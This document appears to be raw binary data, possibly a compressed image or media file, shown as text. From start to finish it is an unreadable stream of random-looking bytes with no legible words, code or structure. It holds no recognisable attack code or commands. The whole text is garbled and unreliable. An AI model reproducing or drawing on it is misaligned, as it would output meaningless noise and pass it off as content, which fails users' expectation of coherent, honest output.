i%0P����*`�����y��5Q"�m��%܀�aCT @� Ǒ%O�\�1�<PԀI�	%��!e��r�⥎ך?{�N�ɓ�O�N�ލ��)\�q�ʅ˖��P?�|9*�ƍ�BfK�0aȐ�B��zu�ᑕB$�Μ�o޴i��rH�2�K��f͖Y��l_?�
�c@6�(��`c�!��Ax���m�i��f��e�0��X��h��)�A<�8/�����8#��#�=X�O���Rm��k�QrIj�i�k��S�e|�,o��[l	�a�FEJf)�җ_|���*y�e\v��.CY��UV�d����M��ďI$��=���
`��80��2�4��S/���Gh!5��	%z �6�� 0 Z����6���.�`�`� (�$����P��(�H����G���F�XcO'�h\�<��4R��%	�8�i^f[�I��`E���r�)�H@`hMJ)��z���(���s�*����2f�����J���8,�
J����R�< Y��.�0`��sJS�-�]:S� �8�4n��&uZs�������B0���x����NYn�VP9N9��K,�ϖ�t�N�d�C&���nLEd�9��=8�~��@���e��f�����h�@LpC t�	��0�d��+��0X�ID0P��x�qƉ.���:`��F_�"�Iv���f�!��"�DIm�IrI'��2J5}���-��:HS�i�>镉���*��E}^���]j��[VE�@-d�D�p��Gu�@@�`�g��ԧ��)4����A�`)P�=���e��,)@)X,���<`W��@Pp�L@KH ��� 
d�V#&8GT!��� .���#J0E6���#P��HhP���k+��HpC|�$^���ŀ,(aR���Q+s�ߨ1�dL)���$`���&#�T���/��� �?�E7�U��f �JA�Z�/�h�̀�j�њz�����>�Q5L`�Wov��0�8��-����:�0�1�a�XgnrC�/���a�L�0�i;��=m���`�R�;�Q�2�Q كr0P;+g�9B�P��a��`t!�@V��0hA'�)VT�OtF
��z���<Z�1�S��(O���F���<�]C���v6�"��f���jDI�p��/�'6��}\:E�V��U�k��_��wTF��w8��(P�&%3t�Sk��V/�D蠃�*cju��eW L �p��� J[$�+f��>h��`+[CtW�#"�	?IG�8��� ��l,{E���[��
AI�+^�:���r���a�ţ%�r�<�b^�XW�ǃ@dhQ�$)��U�vI�!Y�2T d�|Z�3�`2V�:	�t�+��&j��R��i�`e<�� �����,?��Ul�7Z��r�;6,��k��t��c���v���#�@E"�ٷ9�g=.��[ ؉�������=��y�"rl��� 6d�A܈P7���RpH�$ B�� 0�DwIA�q�;��uh(��0��G���E�A$jlT�ܠH�DRe��z���RJ�C���P2w�_��Ի����9ͩNv�)Po�	����D!��?��{h�	Д��U�. <��0���9l<������:�yCF�;A �����b�<`ĀJ�B�Z�j����V��(�P��;��k�Dq�>I�h ��K����(��W�D�â�N�Rע�`scm/61�@̒3wW�q� 	` o+�G��%-snq����-���h��l�)Vi4ς&�/� %�Ci�z0��</���MPM�����n�˓�W�^�2~�VL[���a�2��h�������3oҡrt�fd�g͐?�a�r���� ��n}ѧ]�2�eP>W��B�cE�pB�ܮP��Ρ<�D+�'�X�H��7��Q*��W~�}��w/�x�4ɬ�9�Ik&�L��+a�N���Vъ�������&<a	M�yЌ��80��,� �A�i38��F4C$B�Ā���@[- ����bXj�@�-� ]�r��� ϊ��E-�D!��5C֐�4�ج��h@���F�H��.vYQ2p�I�MC	�	� �ڶ�2#� 4z �J��!�r{#7£�Z�y�<򊇑7���� 
����G"�
�����8$���
�Gr��.9b����L	�� P	�R�k@�)���8���~�R�M����i��H9�c���2�� ��c�b�a(�D ����4̦��>�8�<(����epe����C ���hX1g�g0غ�0��� ;H�P��(�'h�:��2��P�=��O�e��ٻ#����q��c%)�)7Y���C2�EQȐ�[d��+�6s�]��΃�U��>��O8*I��=��#P��x�@ �=���=4� Z�30�ދ��>X� �	�3#���s��y��Tk�c�����p1����5�"�����UY,f렖��v��*�H+���?1��3�	��
���"a�	@��6\a#q�-
���"��r�y;��4��7���p�.��XAd�A8A� 
8����9: ���� خP؏rX�"/�#<B%D?�OГ�T8;���B�ąbB:��B��B040E�9�@��H��sC:�kC�ÿD��{� )�;(88��)c1x��ں��1�(� ���`HQH��(�r�!(�ŉ҃=��V�r���;o�#Ɇl�2����1�걞�@�929�dȏk�����#�k���͛�]��P �O A�J��?��������J� ��&�O� �����=�SдX� ��1�F�_q��X�}| x�A�Y�z�b٫&H�J!ҖlyH�3�2 �PY,�^!������,���h-��	��kÀ�����I\���7��@��ģwk�ʺʵ�7{��xD�lJGtA��/��
��J�p��  �B��H�S�8����yPBy(�W�O���;�V.�KB����C塀�D�R ��9H�&�h�7:�>��x��t��}���d�@XxH8 �Yȧ���,��(�Ed؉x�91�r�2�=��s�No8�;NW��Zd���E�IC�T1�Vbh�����o�û�f����V�<�Y���Ƣ��j,�k�l� ���Q�O�S�$�F(S���H�ޣ� " ؁�h�2p��+	5

m�� ���]	�*��\50��㵄0?�*"�+1�'X���{��á�p���g�?��S{ �j� ��uI� ���IՊ�\R��-�(���1��*��� ���7;���7��ک$8��.�)�25S��,�Q8p��*B�}�}y�S[�I��L�S�В_*�b�K��0� LE��CG�&kr���T���JeL<�D����ɤ{�ذ�?<�S�0�	�EtU�����P�!P�lՈ�O�M	�"�����=�;iH�e�2�r��t�l )��Ncd7�P��R(�mb���p�)j�8���������B�I؃?��
�c[T� T�&	2����o�������#�4%� ���F�~Q�z�6���gqI�5\;Y2��C�_�(xY���J>�A����{-��,��	�k#Z~��h��=��j��-≙��H#\��[I �#�(���RC�Ҁ+[0� �{����p�� ��� ��TR��5K��{��׈yXn@Q�C�[(|�V�����@\��ce�c�A��h\�I�d@ȕ\�yd6��7>��>�<��U���f�%�:v
D681ӱIt]D�:ҡ�	P��JL�Y8(x��:�1a�Q�G��,�%ѻ!̆fMf��(��%�֙j�.�R �a�^2I���l�&�֘*F��N��<s^F��P�Ɵ���2����=� �Q�����	��&0�5p���5�&P>�
pGP�1��(��k#�qb� Z�� �� ��
Yn	�^+��C,#B�z/x��� �X
�A�#��aa�a�Չ � ��y95 &�#ݣ�5�s�@�0��Z1� ���$B�bT$�9����������P 0�ψ[ �}@cTj�p�SJ�T����d 9��=`����ݰ���c�]d+�d��x�A�(�<d��]�����d�yd���J�<��8�Ҙ�*ɏ�Y�r]~Їn�:��L	(�
�VU�Flҩ� ��D;^]�Y�D8�!���kdͲ��W$Ne�l�nj@�jx�g�6k7�]Q�V2�^�I�k��f��j�(��]�t�3��`�N=�!�1�=p�.��Z I���~mR	��#Baq�@  ��&X�3h��� Z���*+Q����� �&�`�2�ٿⵇ�*�媓>�1hYߣՌ�7� ����m�,�>�|I��kSS @�^Zb�Vj+ߘ[I⁉�M �I@2JeA�,�j����R-� A���5�v� 
��.�ҍk����Kk��C��!�<��ل������Coe����n5��Ne��e@�g��0���lH�ܾu���:��ƃ6�� ���e Uy��f��w:#�Tn�UfY.k��[A>�ef��O��.V�/����2%�;eNff���]���pF�_h)9D oc!��pȆt���Řrwo��`�_�`0���<``��L�����=��ꉡ@������Fpp�@��b��3��� 	P�#�p�>7�	����֫�'��inIنh��5�t�H�u�������<W��!#l�y�i�'-���=Z����q���+��J" �H�I2Ҳ�!k�� ��[�I�+.A���euӭ8��a)fP�UZc#,�rpMoBA_�#��)��S���K*��|�H��ǖ��pl[P�uT��k�����d߃7��;��kX��a��{�n��w�1iV�WM$ ��.VE�(��P;xЃߵ��f��/ЃO�%��jWfdFNvwfꅒo�7D0g��d(gP��FNp}wx��	�k�{��9gg�=������<�� /��G��M�h��%J�&>d<@�ɣ5c�����`����*p���C�?����˖._�Ysf�4g�̈�2�I%J|�����	D�����8p�xa���V�B��"t�ځ(�	΢5`�b� n	��+w�[ t��%   F	 V��� ���A
7P\a��&V`άل�*4`�xB�38p@@a
 ��-{6�� 8`�Ї�x���.\��x�5�U�S�8]V��n�˟I�<m��өS�p��K2c�~)Sf�.���#��,�|eɐ�BDH:s��`�s�Q`�m8��r��` |�!�!ᩗ^�3�\��2��c����C�H"C��bf����$T`�
Х�*�O<��QGp�q�u��B:�c!�(�5�h�7SzS��Wf#e6�X�$5�xy���\��/��b�&��3���5SfS����I�5�T��b�e0��2(.� ��-���*��'�x�%�L"�$��A�<��
�A�L`���Eш%���j%-�1F;5�	-�H#g��D\P[%��a�H �PM�Ak��m#���Mj�a�N:T�?��C(tPHp!8��U]u��USe�W]}UU�"ap�
�V�b�\o�5�]G���* �`�]�@+vZh�A&�R$��f+wh�1F����ڪ;ۆ�)pC�q��[=�7��BJC�	SO��a�Iv���J+�g�2��'�zc��^��g^2��~��`�)H ������}<�)��L3.��2������c
#�0D����
�_f�.b�͔�c�x��X�]��w1d{��%5U~s����M6az�2�zʬ)�0p���ә%�_n��5�lΗ��ˠ���K��޲���Ri��L�$�}�d�?RϪ����լb.[��	5�@ . �G4"N�	8�!`S��0@| (����`K[.���fb@q��\�O��� 8�$��P_��DҔ�D�+�J��5
< ai�_�Ұ�ElbX̋ ��1$�-K�#	�1c�)#e�BP�ˬ,3)h�!C�	�Fd`Tt��?��8�:�V����P�)�0�y`,�anP��?"k[;E+V6]�-=� �y�\���+�B�nv��D��
��� ><(B�(׸�ŃC��P7��e�s-��
fę��t�NL�:x�x��$�.��k�������wVޖ����SLRF!�0f8�uF��dP<q�K��6�7(^�I��F0��U J}� (<A	�b*S�p	�P ���T`| �R��<b�����%���+ ��2��>`W
������
DHB�$-dI
W���Z5�M� r��'�!h����(�Wn��֪ш#��8��8Q��YԒ��=l�tѢ`�E�c��Z���,0�)Y<��8n���Yd"3�f59{�KyF�!�#B��!���E�bw	<��&���J�NL`B�Ȏ׾���r=�=�r�a���H�ta� �-Ax�O��0����A�C чM�<�QF㎉�e$sr�[F J�α�֔Z6C0��923���u!�]B�Ѕ<���0��$Oyf�J[�g&)��(E1�'9qCJZ:�A����Y��� ��
5(����K���(�i~#�D���<`��"p ������i�.��D Qp�t���i �"�$�	���F�@	N���-�!&W��V�j��&��5䁺j@� z��<R����N������zQE�S�`,�W�]Q����a1�):���G�NF)��#f��2F{���I�a�'坑 �9Z��D^���V@��P�Y�@�y;�	a�.q[q�[�b��U�zɝ^c�Rnӭ.��Dd7o��O�"�=4|��!F!�R��H�20��kh��G�<ԡxt��4?��k��E-�T�#[��?R�� �"5��<���t�WIx[�S>�A>���pF2�ьdX��27���'�?ix�(E�!�A��Q�j��*5	!O�p ��G M�K-@*[��5	NB�X� H�����%��gNs_��Z5���Đ5`+�U�L\xx,���`�O�Rh�`(��� sFL ��2�m+}ĸF�_K�J9�i���/�%l �B����5�⫪�괢�1��ce�H�Zg\ѯ.MiD���׿V��Q���qm9��Cܡ)�`�mm���X���O��;�@��6\<���~�&uI�\�.��ԍ����ȁ�A���W B��-��1(�2����y���ėptC)�����0��3tC��<h���I�ɑ��(�.Ĝ8��Չ7a��I�|	>�/�) �181La24����	6]6`C��	5��DD]�/��������'t��Y�$D8 8 ��,Y, p����Q�����Nm�p t ��J�@ށ@�d����P�e	�@8APU��D���။�D�PAZ�%�@�KY|F� ��Xd��	c�4ESlW�F��Z�^��Z�=���E}L����=�5�KZ�5 MƼ��	�L�Q�y�iLV��4�,i"m ��k�C<p�2 ò��LMnL��a�G��W�  ����v|�q�.�Bz�_)`d
� ����[��Gr�H.�$-5 ��xBK��!Crm��0���-C3�F2�V<���<pC7T7 G8�B�������`�E�`�8`	��ja���Izp�1B)������QI���n!B�C�(���ؠ�������0LG�ϦL�%�8��!@�]E��I!�����ݫ�]��#R"X�HU�AO�@�@�����| 
�&� ����)"�JP�Ta��AMD�H��5�,��͢쀡a
�f�|E�8F� _U�^M�0V�H4�S$�)�ԧEc]����E�U�_`�5�^��c�F8�Hʔ#�t�f-��Ȁ�<Σl�Cq�o�C�@�5��)�Ж@��n��B"�n5�����d!d��l�(tGqyx�.�)B�F�GVW�ҁ���,卂�IB����`B&&B�s%{53\��c|8��CpP�G9@C�e7hC�H7dB�������S>%T���5|C<Y%V!5(!��X�.P�@���G��������Zz=1!��O0�BE�f����G��^�
d ����_�ԣFٯ-f����������LP� ^xAO�@�@\��K g��������u���W���Y�bA��X�􀡹*
� <۲,��l�cq��K\9�0��0�Sq�^�����_9�uF#F��_�`d�YxLxE7>F����f���,��#�I�|�F<�'4�C�4@�"�(̖	���@<��P R�˨L��&i�ְ)��Ǟ)t����F�舮�P����M,�R��A��R����Шy�N�Mb�ć.<*��!����()<t�ӖC7�B��Nժ�ӏ���hm�����7|)�T�q���-Zn�V���\*�"C�@3|C9d�q�C�z�8X�.��:ݞ��`���B-ġ'`�$D�D�h��*j�a�Ja !N*M�A���">�O�@��e���Y@�$���� ����jU�&V=�V�D+��M���P� ��&�
(�Z@�n�k�KU,�U\k]��f��t���L��E`=��h'�Mc�x���^x��7R�8rfeF��Qɐh�|��+ M�G�.���n][A�A��E���j "�d`�F���B(�B�n�!ByɁt�
(
�����,с  �#���[u���!��(<�.Nr���*�)��! W!l�)C2� 8-2�B!4�Y������p��:݁&D�6���zC��ҩ��)z,�-��!��3�	<@7�-9�9��9�)�n��	��B�����š^N���e�<@<���a�!K��.f%8��Y��"^&��8�T��C�bH&߭^i�@AD��VK4^��"�K+��W�,�n"o򖪱f��^�Hl��,H<E�b��:���ս|E)#3�/��ovnQ�a�c���m#h�QiT�G�Z���
pFm�ƻ6_d����l �:R��-B���V��W��ع��~J�,�\��\x�$&d�0�� ��Fz(���҉�w��uq$@Hup
peBK��"*���d��$�y���)��!����ҁm�8A܁Sc���F�Hn�����|�2��WG��m�-=���azCz�B B)4��q9��7�� k!Z��5��[����aF-t%��G����9@|嚊��E��!R�(�bM�2�Fk�ff�%�Y]@ ��9A.��
��/���Fy�n/2E�� 3CSp���U`,@���f�3;�0W|�^-#`�9_��F�a9�ZX����W��:�d�s�]�޳5�>#�� �q�C3 Cz��-�AB�$, $h<��j�����c�@�\�R��!<h!u�t��(u�u���ϰ��F΁�e�u4����!)��z��/1�s%1)��!�BK��A/IuS2�T�#�Aw�4�j�	�xi���i�	5��4C�<a�1<�3��W��9�%_�52�Du�>����X�^�p ��_F�d[�%�I�!(O�g�r`����J8D���r��D ���	i���
��m�����n���k��&�:�2E�P��0��L�v�s;�sj+��t�셫�j�]L#�z76b�t/�x����8ֳ=�oc@�Q���6�?ǆ.�t�̑
$�C,�w�8 �a ��d��
�M���A��0� �"p�� ���M�8�ݒ�4�^VǋN�P�!�W�4{\���)�(���"u/�H�#96��I��b4�I:�U�|L�2xi"�-�e�����ϓطA��0�Û��3 i"��C9��ޚC6�u�ө�4ԛKT"�� �. ��%�%H��Q�e硪A��
��!:�U�oKM�(")c���D%�Pd�\�AO4A��DK(�j~l��mo��m�:��櫺o6o| S4gS$���r��m)�6���Fw�~3�,�8��k����2 �c6;�d��<�ʜ�fq�G4_����Æ�@ƹ���{F��C_Eã�����D?*�`�����A�C�������4��M-!���,��M����A��& �L��L��gϞ?�l�҅�W�e�-S�̘1[�P�"��Ц?���s��.G��ѓ�Fw�ԱY�K�#9���2'+e��q3��[Roٖ.͖��jԮQ��KYVk�l�TJQ�b͜9�f�ܹriնM:�i\�r��ņ�Z޼����7X�]�A�ZUؓ�I�'�@� 4dp���2d��� ѣI�6m	ujՖ*9r�h͚4�ӠY�w�4c�4���"\ �É�&Q 93[�mܷ�D���&M�4gΘ�nF��0Q�H!eɒ&����~�4hԠ�"�<|���
.� ��? A��K0�8���
-�@�x �0��  � M<�U �U$@�	�� l| ���8	(���l�H
&���
B(���|JJ
�d��	�R��Ҵ0���2W��<�"`@8���s�;�Ӏ���?W��B�>䘃:���A!DA�C�9�c�7ޘ��6@}��B%�TROݔ�V]�#>d��?����Tp1�f�i�f��alA��QDe�BH�Q�p�⎘�Ճ�:�'V��'���e�1�(���&.j��++e�Q#RDb�&����q�Z뜄�Jx������l��������`t�e�]Z1dO<�d1J�(� 
 � s�2(댳ƼY��V��5Gr�M64Ґ�4�h�	"�΂>�������ԀM�5�Ӻ:��3��落��(�6;���X�=ޛ�>��P؏���σ<���:�������>P�
���6|`�B1�]����[t�Fk���,�|��8��
<0�'��2�(�K.����p�ݴV8bJ� �	��2O?�4��>�l>���S�&��;�Q>���@�D*���W]���U5�TS�[e�RAb�&L&��V1�^&Ha�b+�8 2���R�����&A���.aDBr�����Z6���v��#|�9��-��Bj��]O�F6f������ʸJ3�q�>��ƿ�E�����`��F��8�au�����0�0�xÈ���(���Fx��6��L&��Ĥ3�Y����#r���f:��� �������M6�ɚֲ��,B�A�w8靳�iJH��SJ��'�i��  ��o 
�>0����@R��2T:�� '��D4Lm.s�,&�>w��GV
R��$%�KjR�V����v��ݑ������A�JЦ.I���s�ӞRF��)N��P�8a�0�C���>�oW�3Ĥ�P:|�~�(��W��ُ�j����I�oQHB�`�C�J��2���dm$�ЊV!��B�$[#�U�ru=x+u�
ð�|�%�2ఖj8�V��q�_Hx��`��8�fq�5�Qt��	k�Z��s��������K/�/�2�V�0���%FR=P�O5B��.#��Xf2�#:M��]��u�k`�����6��B���p5 ҘcH�j\�m�h;�N�gla0(�6�%���:�}b�0��	
܄($�Yv�n��%.���Y�8�K��� e��r��n1=��m�G��&�0 )KY� H�$o�����%�����KA�$���Ng����? {��?�W �σ�i�U��!��F5J�D4T����Xl?�:*V�
�G#@��(EFZ��d\$#�p`G�%���d߫IN��=�!�q�j8d�Y��Da�YY�E�B^d��8�2|�cm��a�:��̀FY�Zo�%�j��9�qħ�C�ST46�xŌ�����.@�
OPbdP�D
θ�1�1��c� � ��4��,Y����ՑChS1��	l�A~i֢ؑ�׶Vl�;;��N��s��Ha=KP~\��MnJn.�+KW�ǖ ��,-t��Y�q�S�v�k��
���]��@:�b`G�C!N����r�
B�  M`��4�}��$o��!�����#
\\���C�͐�=����=I>�@aϟ'/���� !1�c��	�g��E����D��U�ԧX�bW%�'~��2��HD����lTC	���.a��)ų6��i%��ފ��S�0!A���2h���0�dQ�����)�\܂�"�7��(�Q��V˳���`�\�r�8�рy�.��1�����%��/`D0�<� �r�L`Ʋ���W{�Ղ�YW�L�c�fM�((��;��j��&(�jBZlbC[b����#w�����lЖv!�Ck7�2X%-��$�?B�t�O!s_��,$`��-��-E���DHd�ft0�:lA�(�-�a�!J�T`K\G��+��L$�KދH��~oL��L�
 z��  N�P�d!� �'eT��f�V��0a�PN!�BL�R�U4JS<�T,脮UEV�'!0�&!�L[j�2���X�.�0B#�D!�fʦn�^"椮�� bb&���@���&���#6bY�%�Ŧ�ǧ�`:!�a,���.��a-��΁�J���҂)���8����b/�B���<�c�!�Ң�"`�J�N�DeDDeG(�3`i:@�h<˶�@��;� 9Bi�z �j���	��jc����"ɏ*�����o�pͷ� >�K��M����MA ���M���o�����B�k �+J�D�i����	�`$F0R��L�Z
(�����3Z ��I�)�V��H�xgu�d�Ť��N��N@���N�z��N����N�D&�1>�bXa>�:�$�~�U@�T����ZE}(J
�0!�n2��v��~
�������%�X*#P�#o	I�V�@j"&*(W
b�f%^b��0���@��#F����!
%%T�a6�:3�:����������ԊV1b^3��2&/z��ah���08�.�d(�(@DJ$z����e4`2  ���<�-�`6�c6��֞�	��	�O�cmr�x �v��#�j#6�fk���1;�c;��ر<���c	���t �O�C��OA�mAĭ���>@ �:` 2B�� խݒ��+�2D*�`Da�0�D�N#7�#St#��ؠv�)J�<`�zgw��ub2L�I��G�('���y���\Ό����I1�>�)W���2*-�S.E
�T<�*A�T��TH��0�P�r�l,&jb�`�j�$"+t���OB�����2��$fL[>�� &3M!t�#��Y0������ �� ���3=S�!`ʁ�AR�TC1m�.��.`3��/C0r��<��v��� �   �q ��O�iU&exD�4 � �B���S���<��Y�/
���zcm��vr���j�Fhl�=eC;"I�h�;��>�C?�f9�c��>f@>�F�u@�1��?P�>�&?��Rav �D�@$!E�!�	F2� "m�����cmZ������GZ@<`V�Z F��ᾉvj��$࿈�t�4hO��( ����GQ��p2h�DJzf�>�I�t��)[�j�*�
+�.L�S\�<%T�l˖��g��ʠ�馎2� D!]TJ�倐J�.7a H�P� ��l1j�VU[\� a0�6A��"��� �ؠ� A6s<��!31�!ԁTK�X�T-��Bv#�b��b�A��|ActV�cn�@adHF�  ���5�e�Np��P9&�YM˴Ҧ	�o7x��Z�&9��[}�<��Y���5��;���:�Ql��<zK=D���M_�&f�c��M`�`k@��>����, � �k�
`�Zdb�K-�D !	�:�cQH�C�� �@�N�$��#3�����dvJ��᫜(@gKc���G��D��'2z2i�Ӊ�s�`,����V��jq�pA.���A�~��UV��������lBM� uK�j� D��"�"$�˄!�P�����r&���iN,EjP���P��F�Y�NQ!Q� %� sـ�H,�3Ê(���A���U/o�.R5�*.n���b^p�/�a��Jϋ@�V��*�xW�O����h�Y��" 4J��U�sm���w}�U	~���P�v�ע@��^ˏ�Ϗ�����>æ<p�<�-��ôޏ>f�>��on
�ō>v�x@{y�>4qҍ8.D.d(�8�!7G!5Xb/�b=xF0V���7�� � �M���K�k `N`Ja#ɢZ �f�0�F����)�I�� K"`䊸���y��D�z�������֊	/����~���a2J���X%���URL��R0kE���,��H��BX��̐e.���%��t�*�/C�7!���������E!"���l�R!���6ӔC�,�b-Z�X��A�v�`f��F�F�����Ѥ�wg��cLϋ.�
�����  �q D0�g��O (��a�>�5��Z�o=�״�����{��8b@}��9��}�9�Б~��>ߵ��f^�w������i�_e��d�A�C��{�MK�����q,�G֚"@�%v�O�b=��@���arpFjZ�o��f��!l  ����,�A�ě�k�)�H�d�z4&���M��g�[���D�Չ���h����
A	?a)O��
<�����z�J��G}�:�7�R��~����X���[3&�qӮx� 6�lX.B�A���0$�R���(�PP�,�#j,!��GaF[Z�g��J%\`�`J��;�,�j��q[�a�]755/�T1���ь;c�J������neY�h��gm0XCd���@�%��۴Ɠ<�ٴܣ��5�ڻ��W8h`\�9��`��h��/>3	��C̣l�#��Y{���_d@��>&|���֙�^�0D���3�ܬ�2!M:sLZ!_���@ *`���@���k�  �?nNhr�C Ģ�.��zJ<��Z�f I�\4p~ �GyZ���9�|E6ǌ  ��V�p�O��Q���W��c�r�0�*?�R�+]�R� �
1˄�P9H��&���@�,#]�����|Y:$����#����q1]��x�@�:�V
�4�� H�؀�h8p3ˢ�p��g��w;a�j�Ԣ4��[.��a�r7/��/v77o��M�|�(��CPd�!cz�����{�ͨ �[�飼�&�ӹ��۴�}\����R��������;>��9���ձ<�ql�=�@�|��:��u�N���v@x`�� ��AD�"$l!�6�`A  @cG�7r쨱�I�N�\i��D�b*�# %��$��3�C8 t ��4k���!+��X�b�	!<Ph����H�0��ٳh˒1!,�	�$��c�$�ȷ �=�&y��iӧO�Z�B�W���"K>v�l��a��"4��g:���	-�4h>w��Y�勓.N�ع����=���S��r�B�����%�Z|��&M�ܩs�6�I�&��gҤB�q��'R��v� *ž�L�
⃚͐,��hP�C�81�8�:&X�9��`:�SN�V� 9�0�9�t�a6؄X�5$������K/��0���J+�x��$�8A�W ɣ)࣏�X��@ZP�US�PC=��?t�Zj饗J�ɥ�<��C>4�h�)�q�a�i���|��fH!��JEJ4���.���F��� å \*�;�PanI���e�qpAC)��
��D,��"��H#�T]%�Ұ'1��e1�P�M�`�N;)�EG)@� �Tl4�T2-�0�TU�P�4 P�UdE)/Z$`[^1��F��I �d�I���xp�'�`��a�$��c�A�Kd�H��1�$#�f� �H"��Frh��� ��Z�9���}�!�l{ԡ�y��EQ��&����F#��1��r
*��_a��e�G!�y�]w��1Ita;2	nD��z2
{��"J�X�!GB�P	(����@!�S81�HX�:�@� :�?^�9Vny��`���dCM�&���.�����R�%�u��<� �)̗�
\d �i��0/�SR:�=�ʥ�?l��3ߥͣʦ�bĉFڣ��y�i���������.��>D*�4̠��4젃��
4j���"B�IZ	��s��wf�U�<�+`��v�ʠ a�B*i��z�X� � rg�xeLi�-�B���Y�J��
�kx@$	<��
� ��\2�$� X� �"� � H�Ld�0�)$��Ac�QF2�ѱd��!��4�9��oЌ J#հ&fG��̜��;�!5�q�������Ҍ&],F_�N�� ����v��E<��u�	����9&1��>�,H�A�HP�L� `���N(���4&!E�q�Є.4�lhh�f59�n�E'F0Z��U��t5�x��i vN����hE�JNf  ��xT�R��%�4Ϡ�� �ץ3�1��@��S�Ƨ����Og0CH�0��E�	�S�~�0�R3���f@)M� ���@����JQ�RP��, �z�\+X!0��U�B%
�$�X-�:(e�$%�zV���� e�C Q��;v5 �rF� jX��-:��&�C$�ࢀ�8) BJ���6)��흵����y�a�8��5�b��EƐ�e�@�(�0G:�oh�� �9�>������.���m��^֚#!$`��`���!c1�����p'�)�l�@9J�p�F������V�m|0)�C
Q�"0@����2w0�1��"B�(�ȑ�Y����9�i`krhs��f����t�0]�h�Tx��`�	4�Nl��p ��TҤ8� `F`����,4�A����IL\�RB�l�����ꁛ*
(�f��G�Ґ�P�Ji���e�ɏ���_�h�S�`>m�O��R��Y <�A/ �<� �be�Z5�h��>��BW@��	j�4K�d�P��Vk�Э�������*�
A���T 7�
@�"R x���H{b��Ze
� A �M��d��g���h�9� �2��fH��H�琈��A�A�n�S�<�L���p����*�@��[P��ˑet��I�
07�Z!�RҲa���Ά�?��=���y"b ��e�	��:�a�A76D�'Oy��a�s<�C��Ѓ7׹pt��p0RD�q�Hu2�'(�:O��@H���N��]��!�j�p�R͑5�Ǡ��A�'�R�@����Lъ:9���hGŇ'�ZtPR���eFA	��Tt0��� '��t�����}lf3P�)!X������+�����=U���W!,t  ���+q��@�H�V�Jk�W��`��FT�u��"^�+��%���$��d	�$&��!KZҭ�j+�����@eI�P�b�`g��ً]�8�0�qָm�3%��8XG<����n4\���q\�mt 1a������	��uD�%�)�Gp &�p7p�u#d3
� �E
_�	|��$DC�E'�%0��0w`�`$M(�`.�!���ް!Rabs�`ߴs;wa/�S#�0��@ <� �t�l*�#!$��#�k}�|  ^g<;���&��%�Sdh�P��5�J@QOww2wSf>$(�R�R��(.%?:@S�w?��T�SJ�xn��R$5 Eet	  yV ��k="h�Fz�W��Wh&�h1A�B %�^�p0V;�*A�j�VG��M��p4$.X���.�.?��f��X<��E@-���}
�|��E�k�!�0��	��Yf��`ѐF�����°2�AGsP�x����Qn�a�Q����<E�* !0r�ư���	��3F`'P��Np��0[�	���7��`	��6��4�I�`�_`8�� �7a� !�s�r�} �`��!��V
Fr�rT�!�`s67a�p"-2:����
��
��	�@�cCI��  l�N ;o���D=r�7�^W��@&���S ��͓�nBQN��Q����'vBRb@(�>쓉K���X)3`?�r)4���R��f'%yo&��*0�� ��h@���h��+���BU��U(-��,q& 
� 
�5=XB�V(DK�;�Xr��ΐtjC4j��W�h�#���X �W�҃�	���o~���7)�ڡYc�~����l�ˠ����Ǡ%�t0|@g��aH0��]H��nD 6��� &0xPo��4s�_�S4�j"��
*8J�(�`�
bg��$
H�0_w&�xO)Dχ� "�qw}�q�� �LȄ�0�s��"V�M��s��6��:��	��0G�#��$@bkȆ���=�/&���x��{P~�%`�<
E��iv�H~�NL'��'j��S>UFRcp(Y�R��(K�``V?�� @<�L�&l�b��)'5y�)sv� E,�+�ɋ�z�6�%aD
�:,`�ٝ�@
�Ң �2i��V�U�^Q�!��t%.�g]�C�i� ��(@��2+ 
�p�k�Wp�0��740�	��
��l��Y�q�����
��P ��C�`��4�u=�lF3-zD�I<��)�7#�w@��^� 7�0	wp6�j����v	��;i�*����
��
��	�GJ�Q��� ��xp؅�' D�8C���g
��!&צbMsq*�4"�@"�P"��v�@#1�BG��p$�z�D��
K��� ;n�/��X$ ���c�<> v�h�j�>E֩�*�>`M��zQvw�ʪui Rb`%%�nf�~����ʫ�s)��(���*E(bК���2���yP�z #A�HU�����+�Z�,_�h�z�i������Vj���C��WC�}�Cn�| [d&��8X�ۃ;@|���ꊞ��F�
�q
C1��~!��ΰ��Pm���вb#g{����G]�3�e�N@*<p(p�� A q���z�� P+4�f36��^��
� 1��
�1���6�P�� 
�1	z0)p�"�|��4P/��0��`[�	�`��v�3o�9�"U("�ЖY��.��
V#��(�;�Eu� �t�ˆ�	f��;{�/��&��cV�)h"�c���=
�f]�<g���|���#c`'���j�By/)a6)�k�9�w��f�BRR@R��er&��z`U�&�U��gᾂFAYE �A��Ģ�u����	�x'�X+TX�B^a/1�x,.�v.�|���I)4JTX`�k�B
���rq�����GL�y�� �~���l-�F%k���F�2�6g36bs#�1/ӑE�����1A ��A5:�\<g!�b�X;J�$���	� �� �_�iS�0
���h���Ll�����d�Kp�� p��p-W!bY!�ɉM��!��!�Ė�C"� N+�au�I1�	5B�{@ւ �;r�&� ��ʢ���� 'k)Q����_�����P�û	%&K�di�Q�}rwX���e-*�Y?9@��{fD�(�k��:�½*E��É�K`$������*��:��U��h&{'���z��y��iGa�	�Bnej��iMUA�Lj���e!��C4JDt�j�kp��Z�Dtx�N���p����2��&�܀
�^a��!��X*@@f��7�� ��G0^ �'px��y�IK*8p*hƆ�	2�
c�0��Pl=��%55}c<@���L��)�{=�9L
B[�m�!� 2�Pr���7:ᠧ��";ק1
���<�rh+DQ��Kb��h� nh0��-<�wx1 �;և�[��#�M���̻��یxQ�e>vR�ɼ��e�Rܝ����2���)�Ghvv�ܛ_ (؝w���ΰh�Dښ�닭�-AWeA�h2��Т@���ߤ`+p�V��.�� �٘�jXQ[�|c��#��-� �ὖ�ΰ*������(��<�I��嬀·@Ӡ�l"{2��K��j�Q���7~^���H:۳鈎��p�px���G��p#h�_�^e������0d�	kqs�;s)�����k���J�+ GL]w`w~`�\r�����97��h"9����a�����`#&�� {� L"<ABt�/K��nx�� H���|�޺_ׇ�c�#�F�����b�d�QqҪh >V6a ����e�%��ݜX<�]�T�f�ޚ�'(��(�3�
���.
z�[zQ��־�� �\�g�(ѭ�I����1!`iW�7 ���--VaC��{m��{l�<���oA'����F)P��p ��p����`�*� ���f�.[�՟I�&=���!�B�\�s玝:u�1b$ P�H�A
"L��A�̙8�`���N�1���	(�M�>�:�j��O�0]�cH�T�Q�2*����)��A�+4h�@A#*�24�)D�:������s����fn9l�c3��p6�ذ����ڵ`��]���.Ϋ@y�D���IA0 ��
